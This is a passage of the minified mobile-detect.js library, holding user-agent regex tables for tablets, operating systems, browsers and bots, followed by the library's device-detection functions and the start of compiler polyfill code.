PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",
NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
